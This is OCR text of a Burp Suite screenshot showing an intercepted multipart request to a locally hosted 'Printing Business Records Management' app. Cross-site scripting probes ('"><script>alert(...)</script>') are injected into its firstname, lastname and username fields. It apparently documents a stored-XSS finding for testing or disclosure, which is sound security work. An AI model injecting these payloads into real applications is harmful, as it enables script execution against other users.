 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.1.1 - Printing Business Records Management - licensed to
Sequencer Decoder Comparer Logger Extender Project options User
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
21
22 -----------------------------391622513696674009312523971​45
23 Content-Disposition: form-data; name="firstname"
24
25 "><script>alert("xss_on_firstname")</script>
26 -----------------------------39162251369667400931252397145
27 Content-Disposition: form-data; name="lastname"
28
29 "><script>alert("xss_on_lastname")</script>
30 -----------------------------39162251369667400931252397145
31 Content-Disposition: form-data; name="username"
32
33 "><script>alert("xss_on_username")</script>
34 -----------------------------39162251369667400931252397145
35 Content-Disposition: form-data; name="password"
36
37 1234
38 -----------------------------39162251369667400931252397145
39 Content-Disposition: form-data; name="type"
40
41 2
42 -----------------------------39162251369667400931252397145
43 Content-Disposition: form-data; name="img"; filename=""
44 Content-Type: application/octet-stream